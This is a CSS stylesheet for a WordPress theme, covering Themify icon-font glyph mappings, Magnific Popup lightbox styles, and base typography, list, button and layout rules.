.ti-power-off:before {
  content: "\e682"; }

.ti-plug:before {
  content: "\e683"; }

.ti-pie-chart:before {
  content: "\e684"; }

.ti-paragraph:before {
  content: "\e685"; }

.ti-panel:before {
  content: "\e686"; }

.ti-package:before {
  content: "\e687"; }

.ti-music:before {
  content: "\e688"; }

.ti-music-alt:before {
  content: "\e689"; }

.ti-mouse:before {
  content: "\e68a"; }

.ti-mouse-alt:before {
  content: "\e68b"; }

.ti-money:before {
  content: "\e68c"; }

.ti-microphone:before {
  content: "\e68d"; }

.ti-menu:before {
  content: "\e68e"; }

.ti-menu-alt:before {
  content: "\e68f"; }

.ti-map:before {
  content: "\e690"; }

.ti-map-alt:before {
  content: "\e691"; }

.ti-loop:before {
  content: "\e692"; }

.ti-location-pin:before {
  content: "\e693"; }

.ti-list:before {
  content: "\e694"; }

.ti-light-bulb:before {
  content: "\e695"; }

.ti-Italic:before {
  content: "\e696"; }

.ti-info:before {
  content: "\e697"; }

.ti-infinite:before {
  content: "\e698"; }

.ti-id-badge:before {
  content: "\e699"; }

.ti-hummer:before {
  content: "\e69a"; }

.ti-home:before {
  content: "\e69b"; }

.ti-help:before {
  content: "\e69c"; }

.ti-headphone:before {
  content: "\e69d"; }

.ti-harddrives:before {
  content: "\e69e"; }

.ti-harddrive:before {
  content: "\e69f"; }

.ti-gift:before {
  content: "\e6a0"; }

.ti-game:before {
  content: "\e6a1"; }

.ti-filter:before {
  content: "\e6a2"; }

.ti-files:before {
  content: "\e6a3"; }

.ti-file:before {
  content: "\e6a4"; }

.ti-eraser:before {
  content: "\e6a5"; }

.ti-envelope:before {
  content: "\e6a6"; }

.ti-download:before {
  content: "\e6a7"; }

.ti-direction:before {
  content: "\e6a8"; }

.ti-direction-alt:before {
  content: "\e6a9"; }

.ti-dashboard:before {
  content: "\e6aa"; }

.ti-control-stop:before {
  content: "\e6ab"; }

.ti-control-shuffle:before {
  content: "\e6ac"; }

.ti-control-play:before {
  content: "\e6ad"; }

.ti-control-pause:before {
  content: "\e6ae"; }

.ti-control-forward:before {
  content: "\e6af"; }

.ti-control-backward:before {
  content: "\e6b0"; }

.ti-cloud:before {
  content: "\e6b1"; }

.ti-cloud-up:before {
  content: "\e6b2"; }

.ti-cloud-down:before {
  content: "\e6b3"; }

.ti-clipboard:before {
  content: "\e6b4"; }

.ti-car:before {
  content: "\e6b5"; }

.ti-calendar:before {
  content: "\e6b6"; }

.ti-book:before {
  content: "\e6b7"; }

.ti-bell:before {
  content: "\e6b8"; }

.ti-basketball:before {
  content: "\e6b9"; }

.ti-bar-chart:before {
  content: "\e6ba"; }

.ti-bar-chart-alt:before {
  content: "\e6bb"; }

.ti-back-right:before {
  content: "\e6bc"; }

.ti-back-left:before {
  content: "\e6bd"; }

.ti-arrows-corner:before {
  content: "\e6be"; }

.ti-archive:before {
  content: "\e6bf"; }

.ti-anchor:before {
  content: "\e6c0"; }

.ti-align-right:before {
  content: "\e6c1"; }

.ti-align-left:before {
  content: "\e6c2"; }

.ti-align-justify:before {
  content: "\e6c3"; }

.ti-align-center:before {
  content: "\e6c4"; }

.ti-alert:before {
  content: "\e6c5"; }

.ti-alarm-clock:before {
  content: "\e6c6"; }

.ti-agenda:before {
  content: "\e6c7"; }

.ti-write:before {
  content: "\e6c8"; }

.ti-window:before {
  content: "\e6c9"; }

.ti-widgetized:before {
  content: "\e6ca"; }

.ti-widget:before {
  content: "\e6cb"; }

.ti-widget-alt:before {
  content: "\e6cc"; }

.ti-wallet:before {
  content: "\e6cd"; }

.ti-video-clapper:before {
  content: "\e6ce"; }

.ti-video-camera:before {
  content: "\e6cf"; }

.ti-vector:before {
  content: "\e6d0"; }

.ti-themify-logo:before {
  content: "\e6d1"; }

.ti-themify-favicon:before {
  content: "\e6d2"; }

.ti-themify-favicon-alt:before {
  content: "\e6d3"; }

.ti-support:before {
  content: "\e6d4"; }

.ti-stamp:before {
  content: "\e6d5"; }

.ti-split-v-alt:before {
  content: "\e6d6"; }

.ti-slice:before {
  content: "\e6d7"; }

.ti-shortcode:before {
  content: "\e6d8"; }

.ti-shift-right-alt:before {
  content: "\e6d9"; }

.ti-shift-left-alt:before {
  content: "\e6da"; }

.ti-ruler-alt-2:before {
  content: "\e6db"; }

.ti-receipt:before {
  content: "\e6dc"; }

.ti-pin2:before {
  content: "\e6dd"; }

.ti-pin-alt:before {
  content: "\e6de"; }

.ti-pencil-alt2:before {
  content: "\e6df"; }

.ti-palette:before {
  content: "\e6e0"; }

.ti-more:before {
  content: "\e6e1"; }

.ti-more-alt:before {
  content: "\e6e2"; }

.ti-microphone-alt:before {
  content: "\e6e3"; }

.ti-magnet:before {
  content: "\e6e4"; }

.ti-line-double:before {
  content: "\e6e5"; }

.ti-line-dotted:before {
  content: "\e6e6"; }

.ti-line-dashed:before {
  content: "\e6e7"; }

.ti-layout-width-full:before {
  content: "\e6e8"; }

.ti-layout-width-default:before {
  content: "\e6e9"; }

.ti-layout-width-default-alt:before {
  content: "\e6ea"; }

.ti-layout-tab:before {
  content: "\e6eb"; }

.ti-layout-tab-window:before {
  content: "\e6ec"; }

.ti-layout-tab-v:before {
  content: "\e6ed"; }

.ti-layout-tab-min:before {
  content: "\e6ee"; }

.ti-layout-slider:before {
  content: "\e6ef"; }

.ti-layout-slider-alt:before {
  content: "\e6f0"; }

.ti-layout-sidebar-right:before {
  content: "\e6f1"; }

.ti-layout-sidebar-none:before {
  content: "\e6f2"; }

.ti-layout-sidebar-left:before {
  content: "\e6f3"; }

.ti-layout-placeholder:before {
  content: "\e6f4"; }

.ti-layout-menu:before {
  content: "\e6f5"; }

.ti-layout-menu-v:before {
  content: "\e6f6"; }

.ti-layout-menu-separated:before {
  content: "\e6f7"; }

.ti-layout-menu-full:before {
  content: "\e6f8"; }

.ti-layout-media-right-alt:before {
  content: "\e6f9"; }

.ti-layout-media-right:before {
  content: "\e6fa"; }

.ti-layout-media-overlay:before {
  content: "\e6fb"; }

.ti-layout-media-overlay-alt:before {
  content: "\e6fc"; }

.ti-layout-media-overlay-alt-2:before {
  content: "\e6fd"; }

.ti-layout-media-left-alt:before {
  content: "\e6fe"; }

.ti-layout-media-left:before {
  content: "\e6ff"; }

.ti-layout-media-center-alt:before {
  content: "\e700"; }

.ti-layout-media-center:before {
  content: "\e701"; }

.ti-layout-list-thumb:before {
  content: "\e702"; }

.ti-layout-list-thumb-alt:before {
  content: "\e703"; }

.ti-layout-list-post:before {
  content: "\e704"; }

.ti-layout-list-large-image:before {
  content: "\e705"; }

.ti-layout-line-solid:before {
  content: "\e706"; }

.ti-layout-grid4:before {
  content: "\e707"; }

.ti-layout-grid3:before {
  content: "\e708"; }

.ti-layout-grid2:before {
  content: "\e709"; }

.ti-layout-grid2-thumb:before {
  content: "\e70a"; }

.ti-layout-cta-right:before {
  content: "\e70b"; }

.ti-layout-cta-left:before {
  content: "\e70c"; }

.ti-layout-cta-center:before {
  content: "\e70d"; }

.ti-layout-cta-btn-right:before {
  content: "\e70e"; }

.ti-layout-cta-btn-left:before {
  content: "\e70f"; }

.ti-layout-column4:before {
  content: "\e710"; }

.ti-layout-column3:before {
  content: "\e711"; }

.ti-layout-column2:before {
  content: "\e712"; }

.ti-layout-accordion-separated:before {
  content: "\e713"; }

.ti-layout-accordion-merged:before {
  content: "\e714"; }

.ti-layout-accordion-list:before {
  content: "\e715"; }

.ti-ink-pen:before {
  content: "\e716"; }

.ti-info-alt:before {
  content: "\e717"; }

.ti-help-alt:before {
  content: "\e718"; }

.ti-headphone-alt:before {
  content: "\e719"; }

.ti-hand-point-up:before {
  content: "\e71a"; }

.ti-hand-point-right:before {
  content: "\e71b"; }

.ti-hand-point-left:before {
  content: "\e71c"; }

.ti-hand-point-down:before {
  content: "\e71d"; }

.ti-gallery:before {
  content: "\e71e"; }

.ti-face-smile:before {
  content: "\e71f"; }

.ti-face-sad:before {
  content: "\e720"; }

.ti-credit-card:before {
  content: "\e721"; }

.ti-control-skip-forward:before {
  content: "\e722"; }

.ti-control-skip-backward:before {
  content: "\e723"; }

.ti-control-record:before {
  content: "\e724"; }

.ti-control-eject:before {
  content: "\e725"; }

.ti-comments-smiley:before {
  content: "\e726"; }

.ti-brush-alt:before {
  content: "\e727"; }

.ti-youtube:before {
  content: "\e728"; }

.ti-vimeo:before {
  content: "\e729"; }

.ti-twitter:before {
  content: "\e72a"; }

.ti-time:before {
  content: "\e72b"; }

.ti-tumblr:before {
  content: "\e72c"; }

.ti-skype:before {
  content: "\e72d"; }

.ti-share:before {
  content: "\e72e"; }

.ti-share-alt:before {
  content: "\e72f"; }

.ti-rocket:before {
  content: "\e730"; }

.ti-pinterest:before {
  content: "\e731"; }

.ti-new-window:before {
  content: "\e732"; }

.ti-microsoft:before {
  content: "\e733"; }

.ti-list-ol:before {
  content: "\e734"; }

.ti-linkedin:before {
  content: "\e735"; }

.ti-layout-sidebar-2:before {
  content: "\e736"; }

.ti-layout-grid4-alt:before {
  content: "\e737"; }

.ti-layout-grid3-alt:before {
  content: "\e738"; }

.ti-layout-grid2-alt:before {
  content: "\e739"; }

.ti-layout-column4-alt:before {
  content: "\e73a"; }

.ti-layout-column3-alt:before {
  content: "\e73b"; }

.ti-layout-column2-alt:before {
  content: "\e73c"; }

.ti-instagram:before {
  content: "\e73d"; }

.ti-google:before {
  content: "\e73e"; }

.ti-github:before {
  content: "\e73f"; }

.ti-flickr:before {
  content: "\e740"; }

.ti-facebook:before {
  content: "\e741"; }

.ti-dropbox:before {
  content: "\e742"; }

.ti-dribbble:before {
  content: "\e743"; }

.ti-apple:before {
  content: "\e744"; }

.ti-android:before {
  content: "\e745"; }

.ti-save:before {
  content: "\e746"; }

.ti-save-alt:before {
  content: "\e747"; }

.ti-yahoo:before {
  content: "\e748"; }

.ti-wordpress:before {
  content: "\e749"; }

.ti-vimeo-alt:before {
  content: "\e74a"; }

.ti-twitter-alt:before {
  content: "\e74b"; }

.ti-tumblr-alt:before {
  content: "\e74c"; }

.ti-trello:before {
  content: "\e74d"; }

.ti-stack-overflow:before {
  content: "\e74e"; }

.ti-soundcloud:before {
  content: "\e74f"; }

.ti-sharethis:before {
  content: "\e750"; }

.ti-sharethis-alt:before {
  content: "\e751"; }

.ti-reddit:before {
  content: "\e752"; }

.ti-pinterest-alt:before {
  content: "\e753"; }

.ti-microsoft-alt:before {
  content: "\e754"; }

.ti-linux:before {
  content: "\e755"; }

.ti-jsfiddle:before {
  content: "\e756"; }

.ti-joomla:before {
  content: "\e757"; }

.ti-html5:before {
  content: "\e758"; }

.ti-flickr-alt:before {
  content: "\e759"; }

.ti-email:before {
  content: "\e75a"; }

.ti-drupal:before {
  content: "\e75b"; }

.ti-dropbox-alt:before {
  content: "\e75c"; }

.ti-css3:before {
  content: "\e75d"; }

.ti-rss:before {
  content: "\e75e"; }

.ti-rss-alt:before {
  content: "\e75f"; }

/*
  1.4. Maginic Popup
  ------------------------------
*/
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 1; }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
      user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #CCC; }
    .mfp-preloader a:hover {
      color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1; }
  .mfp-arrow:before, .mfp-arrow:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after {
    border-right: 17px solid #FFF;
    margin-left: 31px; }
  .mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after {
    border-left: 17px solid #FFF;
    margin-left: 39px; }
  .mfp-arrow-right:before {
    border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 4rem rgba(0, 0, 0, 0.36);
    background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 4rem rgba(0, 0, 0, 0.36);
    background: #444; }
  .mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

@-webkit-keyframes fadeIn {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes fadeIn {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }

.fadeIn {
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn; }

@keyframes fadeOut {
  from {
    opacity: 1; }
  to {
    opacity: 0; } }

.fadeOut {
  -webkit-animation-name: fadeOut;
          animation-name: fadeOut; }

/*
  2. Basic Elements
  ------------------------------
*/
html {
  font-size: 14px; }

@media (min-width: 576px) {
  html {
    font-size: 16px; } }

@media (min-width: 1200px) {
  html {
    font-size: 17px; } }

h1 {
  line-height: 1.1; }

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small,
.h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small {
  letter-spacing: normal;
  display: block; }

h1, h2,
.h1, .h2 {
  margin-bottom: 2rem; }

h2, h3, h4, h5, h6,
.h2, .h3, .h4, .h5, .h6 {
  line-height: 1.25; }

p {
  line-height: 1.75;
  margin-bottom: 2rem; }
  .ct-content p a:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) {
    text-decoration: none;
    position: relative; }
    .ct-content p a:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link):hover {
      text-decoration: none; }

.lead, .woocommerce .woocommerce-product-details__short-description {
  margin-bottom: 2rem; }

.lead-lg {
  font-size: 1.5rem;
  margin-bottom: 4rem; }

.lead-sm {
  font-size: 1.2rem; }

b,
strong {
  font-weight: bold; }

blockquote cite, q cite {
  display: block;
  text-align: right;
  text-transform: uppercase;
  font-size: .75rem;
  font-style: normal;
  margin-top: 2rem; }
  blockquote cite::before, q cite::before {
    content: '';
    display: inline-block;
    margin-right: 0.625rem;
    width: 6.25rem;
    border-top: 1px solid;
    position: relative;
    top: -0.25em; }

img {
  max-width: 100%;
  height: auto; }

sup {
  left: 1px; }

address {
  font-size: .85rem;
  padding: 0 0 0 1.5rem;
  position: relative;
  margin-bottom: 2rem; }
  address::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: .25rem;
    background-color: currentColor;
    opacity: .125; }

pre {
  position: relative;
  padding: 2rem;
  white-space: pre-wrap; }
  pre::before {
    content: '';
    display: block;
    z-index: -1;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border: 1px solid currentColor;
    opacity: .125; }

.ct-content iframe {
  max-width: 100%; }

select {
  background-repeat: no-repeat !important;
  background-position: center right !important;
  background-size: 20px !important;
  -moz-appearance: none;
  -webkit-appearance: none;
          appearance: none; }

.ct-site {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  width: 100%;
  min-height: 100vh; }
  .ct-layout--boxed .ct-site {
    margin: 0 auto; }

.ct-content {
  width: 100%;
  position: relative;
  overflow-x: hidden;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
          flex-grow: 1; }
  .ct-content dl {
    width: 100%;
    font-size: .75rem; }
    .ct-content dl dd {
      margin-left: 1rem;
      opacity: 0.75; }
    .ct-content dl dt:not(:first-child) {
      margin-top: 1rem; }

.page .comments-area {
  max-width: 50rem; }

.ct-page__entry-content blockquote,
.ct-single__entry-content blockquote {
  margin: 2rem 0; }

.ct-page__entry-content .embed-responsive,
.ct-single__entry-content .embed-responsive {
  margin: 2rem 0; }

.ct-single__entry-content ul {
  list-style: none;
  padding: 0;
  margin: 0;
  list-style: none; }
  .ct-single__entry-content ul li {
    position: relative;
    padding: .25rem 0 .25rem 1.2rem; }
    .ct-single__entry-content ul li::before {
      content: '—';
      display: block;
      position: absolute;
      left: 0;
      top: 0.6em;
      font-size: 11px;
      opacity: 0.35; }

.ct-single__entry-content ol {
  padding-left: 1.6rem;
  list-style: none;
  counter-reset: ol-list-counter; }
  .ct-single__entry-content ol li {
    padding: .25rem 0;
    position: relative; }
    .ct-single__entry-content ol li::before {
      content: counter(ol-list-counter) ".";
      counter-increment: ol-list-counter;
      position: absolute;
      left: -1.2rem;
      width: 1.2rem;
      display: inline-block;
      opacity: .5;
      font-size: .9em;
      top: .35rem; }

.text-small {
  font-size: 90%;
  line-height: 1.75;
  opacity: .75; }

.ct-lightbox {
  cursor: zoom-in; }

h1 small, h2 small, h3 small, h4 small {
  display: block;
  font-size: 1rem;
  margin-top: 1rem;
  letter-spacing: 3px;
  margin-bottom: 1rem; }

.special-title {
  position: relative;
  margin-bottom: 2rem; }
  .special-title::after {
    content: '';
    display: block;
    width: 100%;
    position: relative;
    border-left: 1px solid currentColor;
    height: 3em;
    max-height: 7rem;
    margin-top: 1rem; }
  .special-title[style*=center]::after {
    -webkit-transform: translateX(50%);
            transform: translateX(50%); }
  .special-title[style*=right]::after {
    left: auto;
    right: 0; }
  @media (min-width: 576px) {
    .special-title {
      margin-bottom: 3.5rem; } }
  .special-title small {
    display: block;
    font-size: 1rem;
    margin-top: 1rem;
    letter-spacing: 3px;
    margin-bottom: 1rem; }
  @media (min-width: 576px) {
    .special-title .right:last-child {
      padding-left: 6.25em; }
      .special-title .right:last-child::before {
        display: none; }
      .special-title .right:last-child::after {
        content: '';
        display: inline-block;
        width: 6.25rem;
        position: relative;
        border-bottom: 1px solid currentColor;
        margin-left: 1rem;
        top: -0.25rem; } }

@media (min-width: 576px) {
  .parallax-image {
    position: absolute; } }

.vc_row.parallax-visible {
  overflow: visible !important; }

@media (max-width: 767px) {
  .wpb_single_image[style*=max-width] {
    max-width: 100% !important; } }

.filtered-image img {
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
  /* Firefox 10+, Firefox on Android */
  -webkit-filter: gray;
          filter: gray; }

.mfp-close.mfp-close {
  display: none !important; }

.xtd-carousel-filmstrip .wpb_single_image {
  padding-top: 3rem;
  max-width: 20rem;
  float: left; }
  .xtd-carousel-filmstrip .wpb_single_image:nth-child(2n+1) {
    padding-top: 0; }
  .xtd-carousel-filmstrip .wpb_single_image:nth-child(5n) {
    max-width: 18rem; }
  .xtd-carousel-filmstrip .wpb_single_image:nth-child(4n) {
    max-width: 22rem; }
  .xtd-carousel-filmstrip .wpb_single_image:nth-child(6n) {
    max-width: 26rem; }
  .xtd-carousel-filmstrip .wpb_single_image:first-child {
    max-width: 24rem; }

.xtd-carousel-filmstrip__container {
  position: relative; }

.color-text h1, .color-text h2, .color-text h3, .color-text h4, .color-text h5, .color-text h6, .color-text blockquote, .color-text q, .color-text div, .color-text p, .color-text strong,
.color-text-inverted h1,
.color-text-inverted h2,
.color-text-inverted h3,
.color-text-inverted h4,
.color-text-inverted h5,
.color-text-inverted h6,
.color-text-inverted blockquote,
.color-text-inverted q,
.color-text-inverted div,
.color-text-inverted p,
.color-text-inverted strong,
.color-bg h1,
.color-bg h2,
.color-bg h3,
.color-bg h4,
.color-bg h5,
.color-bg h6,
.color-bg blockquote,
.color-bg q,
.color-bg div,
.color-bg p,
.color-bg strong,
.color-bg-inverted h1,
.color-bg-inverted h2,
.color-bg-inverted h3,
.color-bg-inverted h4,
.color-bg-inverted h5,
.color-bg-inverted h6,
.color-bg-inverted blockquote,
.color-bg-inverted q,
.color-bg-inverted div,
.color-bg-inverted p,
.color-bg-inverted strong {
  color: inherit; }

.mfp-wrap .mfp-inline-holder .mfp-content {
  max-width: 900px; }

*:not(.mfp-content) > .arte-modal-content {
  display: none; }

.ct-layout--soft-strong strong, .ct-layout--soft-strong b {
  font-weight: 400;
  font-weight: 500; }

.pullquote.pull-right, q.pull-right, .pullquote.pull-left, q.pull-left {
  margin-bottom: .5rem; }

@media (min-width: 768px) {
  .pullquote, q {
    max-width: 20rem; }
    .pullquote.pull-right, q.pull-right {
      margin-left: 2.5rem; }
    .pullquote.pull-left, q.pull-left {
      margin-right: 2.5rem; } }

.btn, input[type="submit"]:not(.btn),
input[type="button"]:not(.btn),
button, .comment-reply-link, .vc_general.vc_btn3.vc_btn3-style-btn-primary, .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .vc_general.vc_btn3.vc_btn3-style-btn-link, .wpcf7-form input.wpcf7-submit, .woocommerce .checkout-button.button,
.woocommerce #place_order, .woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-notice .button {
  -webkit-transition: all 80ms ease-in;
  transition: all 80ms ease-in; }
  .btn-lg, .btn-group-lg > .btn, .btn-group-lg > input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-lg > input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-lg > button, .btn-group-lg > .comment-reply-link, .btn-group-lg > .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group-lg > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group-lg > .vc_general.vc_btn3.vc_btn3-style-btn-link, .woocommerce .woocommerce-message .btn-group-lg > .button,
  .woocommerce .woocommerce-info .btn-group-lg > .button,
  .woocommerce .woocommerce-notice .btn-group-lg > .button, .vc_general.vc_btn3.vc_btn3-size-lg, .wpcf7-form input.wpcf7-submit, .woocommerce .checkout-button.button,
  .woocommerce #place_order {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    font-size: 1.1rem;
    line-height: 1.7; }
  .btn-link, .vc_general.vc_btn3.vc_btn3-style-btn-link, .woocommerce .woocommerce-message .button,
  .woocommerce .woocommerce-info .button,
  .woocommerce .woocommerce-notice .button {
    padding-left: 0;
    padding-right: 0; }
    .btn-link::after, .vc_general.vc_btn3.vc_btn3-style-btn-link::after, .woocommerce .woocommerce-message .button::after,
    .woocommerce .woocommerce-info .button::after,
    .woocommerce .woocommerce-notice .button::after {
      content: '\25B8';
      font-size: 0.65em;
      display: inline-block;
      border-radius: 100rem;
      width: 2em;
      height: 2em;
      line-height: 2;
      text-align: center;
      margin-left: 1.5em;
      position: relative;
      top: -0.25em;
      text-indent: .1em;
      -webkit-transition: all 200ms ease;
      transition: all 200ms ease; }
    .btn-link:hover, .vc_general.vc_btn3.vc_btn3-style-btn-link:hover, .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce .woocommerce-notice .button:hover {
      text-decoration: none; }

.display-1 {
  font-size: 4rem; }
  @media (min-width: 992px) {
    .display-1 {
      font-size: 5rem; } }
  @media (min-width: 1200px) {
    .display-1 {
      font-size: 6rem; } }

.display-2 {
  font-size: 4rem; }
  @media (min-width: 992px) {
    .display-2 {
      font-size: 4.5rem; } }
  @media (min-width: 1200px) {
    .display-2 {
      font-size: 5.5rem; } }

.content-padding {
  padding-top: 2rem;
  padding-bottom: 2rem; }
  @media (min-width: 576px) {
    .content-padding {
      padding-top: 2.64rem;
      padding-bottom: 2.64rem; } }
  @media (min-width: 768px) {
    .content-padding {
      padding-top: 3rem;
      padding-bottom: 3rem; } }
  @media (min-width: 992px) {
    .content-padding {
      padding-top: 4rem;
      padding-bottom: 4rem; } }
  .content-padding-none {
    padding-top: 0;
    padding-bottom: 0; }
